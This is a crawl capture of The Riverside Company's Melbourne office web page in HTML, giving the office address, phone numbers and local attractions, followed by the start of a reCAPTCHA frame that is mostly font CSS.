

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.riversidecompany.com/locations/melbourne/
body_size: 7279
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
	
<meta charset="utf-8" />
<title>Riverside Office Locations – Melbourne, Australia | www.riversidecompany.com</title>
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="description" content="The Riverside Company, a private equity investment firm, has offices globally with one location in Melbourne." />
<link rel="canonical" href="/locations/melbourne/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Riverside Office Locations – Melbourne, Australia | www.riversidecompany.com" />
<meta property="og:description" content="The Riverside Company, a private equity investment firm, has offices globally with one location in Melbourne." />
<meta property="og:url" content="https://www.riversidecompany.com/locations/melbourne/" />
<meta property="og:site_name" content="www.riversidecompany.com" />
    <link rel="icon" type="image/png" href="/media/llqbcmqy/riverside_favicon.png">
<script src="https://kit.fontawesome.com/4dedfa6cc1.js" crossorigin="anonymous"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-7287800-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() { dataLayer.push(arguments); }
	gtag('js', new Date());
		 gtag('set', 'anonymizeIp', true);
	gtag('config', "UA-7287800-1");
</script>
		<link rel="stylesheet" type="text/css" href="/css/TRC/structure.min.css" />
	<script>
		var interstitialHTML = "You are about to leave The Riverside Company website.";
		var popupExclusions = ["trccs.com","www.trccs.com","riverside.ac","www.riverside.ac","careers.riversidecompany.com"];
	</script>
			<script>var reCAPTCHA_site_key = "6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26"</script>

	<script async="async" src="https://static.srcspot.com/libs/meredithe.js" type="application/javascript"></script>
</head>
<body class="document-type__location template__location">
	
	<div id="page">
		<div id="masthead">

<div class="container">
	<div id="site-logo">
		<a href="/"><img src="/media/2hcbiged/riversidecompanylogotrademarked.gif?anchor=center&mode=crop&width=276&height=95&rnd=132151116773330000" alt="Riversidecompanylogotrademarked" width="276" height="95" /></a>
	</div>
	<div id="mobile-menu-toggle"><div class="line line-1"></div><div class="line line-2"></div><div class="line line-3"></div></div>
	<div id="site-menus">
		<div id="main-menu">
			<ul class="menu">

<li class=" has-children">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/operating-strength/" >
	<span class="label">Operating Strength</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/select-growth-stories/" >
	<span class="label">Select Growth Stories</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/global-expansion/" >
	<span class="label">Global Expansion</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/sourcing-add-ons/" >
	<span class="label">Sourcing Add-ons</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/business-owners/riverside-university/" >
	<span class="label">Riverside University</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/intermediaries/investment-criteria/" >
	<span class="label">Investment Criteria</span>
		</a>
	</li>

<li class="icon-on-right-parent add-on-criteria-link-parent ">
		<a class="icon-on-right add-on-criteria-link" href="/investment-portfolio/?status=Add-on Criteria" >
				<div>	<span class="label">Add-on Criteria</span>
	<span class="far fa-lock"></span>
</div>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/industries/" >
	<span class="label">Industries</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/industries/business-services/" >
	<span class="label">Business Services</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/consumer/" >
	<span class="label">Consumer</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/education-training/" >
	<span class="label">Education &amp; Training</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/franchisors/" >
	<span class="label">Franchisors</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/healthcare/" >
	<span class="label">Healthcare</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/software-it/" >
	<span class="label">Software &amp; IT</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/specialty-manufacturing/" >
	<span class="label">Specialty Manufacturing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/industries/thematic-investing/" >
	<span class="label">Thematic Investing</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/team/" >
	<span class="label">Team</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/history/" >
	<span class="label">History</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/locations/" >
	<span class="label">Locations</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/culture/" >
	<span class="label">Culture</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/responsible-investing/" >
	<span class="label">Responsible Investing</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/careers/" >
	<span class="label">Careers</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/diversity-and-inclusion/" >
	<span class="label">Diversity &amp; Inclusion</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

<li class=" has-children">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/currents/?category=News+Release" >
	<span class="label">News Releases</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/?category=Spotlight+Videos" >
	<span class="label">Spotlight Videos</span>
		</a>
	</li>
		</ul>
</li>
			</ul>
		</div>
		<div id="top-menu">
			<ul class="menu">
				<li class="border-right-parent"><a href="#search"><span class="far fa-search"></span></a></li>
				
<li class="border-left-parent border-right-parent dropdown-parent has-children">
		<span class="border-left border-right dropdown">	<span class="label">Login</span>
</span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="https://portcoportal.riversidecompany.com/signin.aspx"   target="_blank"  >
	<span class="label">Portfolio Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidecompany.seiinvestorportal.com"   target="_blank"  >
	<span class="label">Investor Login</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="https://riversidelux.seiinvestorportal.com/coreauth/login"   target="_blank"  >
	<span class="label">LUX Investor Login</span>
		</a>
	</li>
		</ul>
</li>

<li class="icon-link-parent border-left-parent ">
		<a class="icon-link border-left" href="https://www.linkedin.com/company/the-riverside-company/" >
	<span class="fab fa-linkedin-in"></span>
	<span class="label">Linked In</span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
	<span class="label">Instagram</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
			</ul>
		</div>
	</div>
</div>		</div>
		<div id="main">
			
			<div id="primary">
				
<div id="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/">
				<span itemprop="name">Home</span>
			</a>
		<meta itemprop="position" content="1" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<a itemprop="item" href="https://www.riversidecompany.com/locations/">
				<span itemprop="name">Locations</span>
			</a>
		<meta itemprop="position" content="2" />
	</li>
	<li itemprop="itemListElement" itemscope
		itemtype="http://schema.org/ListItem">
			<span itemprop="item">
				<span itemprop="name">Melbourne</span>
			</span>
		<meta itemprop="position" content="3" />
	</li>

				</ol>
			</div>
		</div>
	</div>
</div>

<div class="container">
	<heading class="row">
		<div class="col col-sm-12">
			<h1 class="page-title">Locations</h1>
		</div>
	</heading>
</div>


<script>
	var locationData = {"North America":[{"Key":"eb016925-d5fa-4ec2-8cdc-378c60809a50","Url":"/locations/cleveland/","Latitude":41.498277,"Longitude":-81.693812,"Name":"Cleveland"},{"Key":"e886aaa9-cf57-4226-8e00-cc85a54fcff3","Url":"/locations/new-york/","Latitude":40.7597,"Longitude":-73.978322,"Name":"New York"},{"Key":"41141191-cf64-461a-9d4e-4a8885ed40b4","Url":"/locations/san-francisco/","Latitude":37.789695,"Longitude":-122.400513,"Name":"San Francisco"},{"Key":"6e0e049d-2406-4811-ad35-db55c66172e2","Url":"/locations/dallas/","Latitude":32.809175,"Longitude":-96.804611,"Name":"Dallas"},{"Key":"6aa0bbf0-8aa5-4fb0-a0fd-13bde31caafb","Url":"/locations/los-angeles/","Latitude":34.015068,"Longitude":-118.494406,"Name":"Los Angeles"}],"Europe":[{"Key":"53d4a182-d2f3-47b6-af56-63decbe30b46","Url":"/locations/cologne/","Latitude":50.93815,"Longitude":6.95521,"Name":"Cologne"},{"Key":"0bcae957-7cd2-4e53-af78-3d9c0c2ab5f0","Url":"/locations/brussels/","Latitude":50.80284,"Longitude":4.42657,"Name":"Brussels"},{"Key":"44fe0433-e5e4-4ac3-9673-905ef7bb3cc1","Url":"/locations/luxembourg/","Latitude":49.533569,"Longitude":5.888607,"Name":"Luxembourg"},{"Key":"ecf436b4-a190-4370-81f2-a60ebf0a925c","Url":"/locations/stockholm/","Latitude":59.33285,"Longitude":18.0732,"Name":"Stockholm"},{"Key":"5f731878-3952-4cb9-b0a1-1bc5dc218ab7","Url":"/locations/madrid/","Latitude":40.433839,"Longitude":-3.687681,"Name":"Madrid"},{"Key":"89e1b3d3-1f7e-4446-91f5-515b08ca4ef4","Url":"/locations/london/","Latitude":51.512298,"Longitude":-0.125955,"Name":"London"},{"Key":"3d0169a3-faab-487e-938d-641ab7d0cdea","Url":"/locations/munich/","Latitude":48.139029,"Longitude":11.578612,"Name":"Munich"}],"Asia Pacific":[{"Key":"6cb23d04-7ccc-4acf-b409-41d9befc685d","Url":"/locations/melbourne/","Latitude":-37.814451,"Longitude":144.970563,"Name":"Melbourne"},{"Key":"24cc6cdd-39dc-4dec-9d2c-f61730fa8c7e","Url":"/locations/singapore/","Latitude":1.28226,"Longitude":103.85087,"Name":"Singapore"}]};
</script>


<div id="locations-map" data-current-region="Asia Pacific" style="height: 475px;" data-key="AIzaSyCYt2OdhKxsUfGuCVMcFZlLCRXVmQq2xzY">

</div>

<div class="container">
	<div class="location-link-list row">
			<div class="col col-sm-4 col-xs-12">
				<div class="region-group" data-region="North America">
					<h2>North America</h2>
					<div class="links">
							<a class="" href="/locations/cleveland/">Cleveland</a>
							<a class="" href="/locations/new-york/">New York</a>
							<a class="" href="/locations/san-francisco/">San Francisco</a>
							<a class="" href="/locations/dallas/">Dallas</a>
							<a class="" href="/locations/los-angeles/">Los Angeles</a>
					</div>
				</div>
			</div>
			<div class="col col-sm-4 col-xs-12">
				<div class="region-group" data-region="Europe">
					<h2>Europe</h2>
					<div class="links">
							<a class="" href="/locations/cologne/">Cologne</a>
							<a class="" href="/locations/brussels/">Brussels</a>
							<a class="" href="/locations/luxembourg/">Luxembourg</a>
							<a class="" href="/locations/stockholm/">Stockholm</a>
							<a class="" href="/locations/madrid/">Madrid</a>
							<a class="" href="/locations/london/">London</a>
							<a class="" href="/locations/munich/">Munich</a>
					</div>
				</div>
			</div>
			<div class="col col-sm-4 col-xs-12">
				<div class="region-group current-region" data-region="Asia Pacific">
					<h2>Asia Pacific</h2>
					<div class="links">
							<a class="current-location" href="/locations/melbourne/">Melbourne</a>
							<a class="" href="/locations/singapore/">Singapore</a>
					</div>
				</div>
			</div>
	</div>
</div>
<div class="location-info">
	<div class="location-header">
		<div class="container">
			<div class="row">
				<div class="col col-sm-6 col-xs-12">
					<h1 class="location-title">Melbourne</h1>
					<div class="address">
						<address>
							<a href="https://www.google.com/maps/dir/?api=1&destination=Level+21+%2f+101+Collins+Street++++Melbourne%2c+VIC+3000" rel="nofollow" target="_blank">
								<span>Level 21 / 101 Collins Street </span>
								<span></span>
								<span></span>
								<span>Melbourne, VIC 3000</span>
							</a>
						</address>
					</div>
						<div class="contact">
							<div class="phone"><a href="tel:+61386722000" target="_blank" rel="nofollow">+61&nbsp;3&nbsp;8672&nbsp;2000</a></div>
						</div>

				</div>
				<div class="col col-sm-6 col-xs-12">
						<div class="person-block v2">
							
<span class="person-photo"><img src="/media/vvhp5pkg/robertsamanda3_bkg_300x450.jpg?center=0.39997222900390628,0.45&mode=crop&width=170&height=170&rnd=133632819319270000" alt="Robertsamanda3 BKG 300X450" width="170" height="170" /></span>
<span class="person-info">
    <span class="person-name">Amanda Roberts    </span>
    <span class="person-title">Executive Administrative Business Partner</span>
            <span class="person-location">Melbourne</span>
            <a class="person-phone" target="_blank" rel="nofollow" href="tel:+61386722012">+61&nbsp;3&nbsp;867&nbsp;22012</a>
        </span>
						</div>
				</div>
			</div>
		</div>
	</div>
	<div class="container">
		<div class="row">
			<div class="col col-sm-6 col-xs-12">
				<div class="summary">
						<p>Australia’s second-largest city is known for its vibrancy, livability and the creativity of its denizens. The capital of Victoria is home to many of Australia’s largest companies.</p>
						<p>Insider’s tip: Public transit is great in Melbourne, especially on the world’s largest tram network.</p>
				</div>
			</div>
			<div class="col col-sm-6 col-xs-12">
				<div class="content">
					<h2>Fun things to do:</h2>
<p>Walk along St. Kilda Promenade on a Sunday morning during the craft fair.</p>
<p><a href="https://www.oldmelbournegaol.com.au/">Old Melbourne Gaol</a> is a 19th Century prison and site of many historic Australian events.</p>
<p>The <a href="https://www.mcg.org.au/">Melbourne Cricket Ground</a> is a world-class facility that hosts cricket and the Australian Rules Football finals. It offers tours and is close to the <a href="https://www.tennisworld.net.au/tennis-world-melbourne/">National Tennis Centre</a>, home to the Australian Open.</p>
<p><em>Riverside acknowledges the traditional owners of country throughout Australia and recognises their continuing connection to land, waters and community.</em></p>
<p><em>We pay our respects to them and their cultures; and to Elders, past and present.</em></p>
				</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div id="colophon">
			
<div id="footer" >
	<div class="footer-wrapper">
		<div class="container">
			<div class="footer-content">


	<div class="umb-grid">
				<div class="grid-section">
	<div padding-top="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" padding-bottom="{&quot;value&quot;:&quot;&quot;,&quot;label&quot;:&quot;None&quot;}" class="mobile-full-width">
		
			<div class="container">
		<div class="row clearfix">
				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:right; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/who-we-are/careers/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/4yxbdq3n/icon_hunmanresources_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132140787107500000" alt="Icon Hunmanresources Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Careers</span>
				<span class="description">Riverside is a challenging, exciting and opportunity rich firm.</span>
							<span class="link">Join Our Team &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>				<div class="col-sm-6 column">
					<div style="background-image:url(/media/322pkyfl/footerblock_grey.jpg); background-position:left; color:#555555;">
						
								
    

    
        <div class="link-block-wrapper link-block-format-left">
	<a href="/sign-up-for-email-alerts/" class="link-block alt-hover"  style="--hover-color:#0153a0;" data-hover-color="#0153a0" >
			<span class="image-wrapper"><img src="/media/gokfj2ve/icon_email_blue.png?anchor=center&mode=crop&width=170&height=170&rnd=132137697385930000" alt="Icon Email Blue" width="170" height="170" /></span>
		<span class="content-wrapper">
			<span class="title">Sign Up for Riverside Emails</span>
				<span class="description">Stay up to date on Riverside news, investment activity and more</span>
							<span class="link">Sign Up for Riverside Emails &gt;&gt;</span>
		</span>
	</a>
</div>
    


					</div>
				</div>		</div>
			</div>
	</div>
				</div>
	</div>




			</div>
			<div class="row footer-main">
				<div class="column col-sm-3">
					<div class="footer-logo">
						<img src="/media/l0jktm0d/footer-logo.png?anchor=center&mode=crop&width=164&height=80&rnd=132082997777370000" alt="Footer Logo" width="164" height="80" />
					</div>
				</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/business-owners/" >
	<span class="label">Business Owners</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/intermediaries/" >
	<span class="label">Intermediaries</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/who-we-are/" >
	<span class="label">Who We Are</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/currents/" >
	<span class="label">Currents</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
					<div class="column col-sm-3">
						<ul class="links">
							
<li class=" has-children">
		<span class=""></span>
			<ul class="sub-menu">

<li class=" ">
		<a class="" href="/investment-portfolio/" >
	<span class="label">Portfolio</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/private-equity/" >
	<span class="label">Private Equity</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/flexible-capital/" >
	<span class="label">Flexible Capital</span>
		</a>
	</li>
		</ul>
</li>

						</ul>
					</div>
									<div class="column col-sm-3">
						<ul class="inline-links">

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.linkedin.com/company/the-riverside-company/"   target="_blank"  >
	<span class="fab fa-linkedin-in"></span>
		</a>
	</li>

<li class="icon-link-parent ">
		<a class="icon-link" href="https://www.instagram.com/the_riverside_company/"   target="_blank"  >
	<span class="fab fa-instagram"></span>
		</a>
	</li>
						</ul>
					</div>
			</div>
			<div class="row site-info">
				<div class="column col-sm-12">
					<div>
						Copyright 2026
						<ul class="inline-links">

<li class=" ">
		<a class="" href="/privacy-policy/" >
	<span class="label">Privacy Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/cookie-policy/" >
	<span class="label">Cookie Policy</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/terms-of-use/" >
	<span class="label">Terms of Use</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/aifm-information/" >
	<span class="label">AIFM Information</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/regulatory-disclosures/" >
	<span class="label">Regulatory Disclosures</span>
		</a>
	</li>

<li class=" ">
		<a class="" href="/contact-us/" >
	<span class="label">Contact Us</span>
		</a>
	</li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

		</div>
	</div>
	        <div id="gdpr-message">
            <div class="gdpr-content">
                <p>We, The Riverside Company, use statistical cookies to monitor how you and other visitors use our website. For more information, please <a href="/cookie-policy/" title="Cookie Policy">consult our cookie notice</a>.</p>
<p>This website uses cookies to ensure you get the best experience.    <a rel="nofollow" href="/umbraco/riverside/consent/register?type=cookies" class="button close uppercase">Accept</a>  <a rel="nofollow" href="/umbraco/riverside/consent/revoke?type=cookies" class="close">Decline</a></p>
            </div>
        </div>


	<div id="site-search">
	<div class="form-wrapper">
		<div class="hide-search"><span class="fal fa-times"></span></div>
		<form action="/search-results/" method="get" data-site-id="2249">
			<div class="search-control-wrapper">
				<div class="field-wrapper">
					<label id="site-search-label" for="site-search-input">Search:</label>
					<input id="site-search-input" type="search" name="query" aria-labelledby="site-search-label" placeholder="Search Website" />
					<button type="submit"><span class="far fa-search"></span></button>
				</div>
			</div>
		</form>
		<div class="instant-results">
		</div>
	</div>
</div>
	<link href="/DependencyHandler.axd?s=L2Nzcy9jb21tb24vZm9udHMvcG9wcGlucy1mb250Lm1pbi5jc3M7L2Nzcy9UUkMvZmVhdHVyZXMuY3NzOw&amp;t=Css&amp;cdv=1214103208" type="text/css" rel="stylesheet"/>
	<script src="/DependencyHandler.axd?s=L2pzL2xpYi9qcXVlcnktMy4xLjAvanF1ZXJ5Lm1pbi5qczsvanMvVFJDL2xvY2F0aW9ucy1tYXAuanM7L2pzL2xpYi92YW5pbGxhLWxhenlsb2FkL2xhenlsb2FkLm1pbi5qczsvanMvVFJDL3NpdGUuanM7L2pzL1RSQy9pbnRlcnN0aXRpYWwuanM7&amp;t=Javascript&amp;cdv=1214103208" type="text/javascript"></script><script src="https://www.google.com/recaptcha/api.js?render=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26" type="text/javascript"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6_GcaAAAAAOY_CofnK8vj-lNvFU9brsL7yB26&co=aHR0cHM6Ly93d3cucml2ZXJzaWRlY29tcGFueS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5otyd7qtocvw
body_size: 48809
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
